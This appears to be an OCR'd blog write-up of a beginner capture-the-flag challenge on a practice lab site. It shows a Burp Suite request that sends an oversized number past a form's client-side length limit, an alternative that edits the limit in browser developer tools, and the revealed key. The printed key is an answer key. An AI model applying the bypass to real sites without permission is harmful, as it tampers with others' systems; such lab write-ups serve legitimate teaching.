比较数字大小
分值: 100
只要比服务器上的数字大就可以了!
通关地址
https://blog.csdn.net/AlcyoneYYXJ
http://lab1.xseclab.com/base10_0b4e4866096913ac9c3a2272dde27215/index.php
发现对输入字符有长度限制，所以拦截后修改
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < |▾ > |▾ Target: http://lab1.xseclab.com
Request
Raw Params Headers Hex
POST /base10_0b4e4866096913ac9c3a2272dde27215/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://lab1.xseclab.com/base10_0b4e4866096913ac9c3a2272dde27215/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 8

v=999999
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 23 Oct 2018 03:05:17 GMT
Content-Type: text/html
Connection: close
Via: 1527
Content-Length: 327

<html>
  <head>
    <meta http-equiv=Content-Type content="text/html;charset=utf-8">
  </head>
  <body>
        <form action="" method="post">
      <input type="text" maxlength="3" name="v"/>
      <input type="submit" value="提交"/>
    </form>
  </body>
</html>
key is 768HKyu678567&*&K
https://blog.csdn.net/AlcyoneYYXJ
另一个思路，直接修改前端的限制
99999999 提交
⬚ 查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
+
  <html> event
   ▸ <head>…</head>
   ▾ <body>
     ▾ <form action="" method="post">
        <input maxlength="999" name="v" type="text">                                                       
        ▭
        <input value="提交" type="submit">
      </form>
    </body>
  </html>
https://blog.csdn.net/AlcyoneYYXJ
提交后出现flag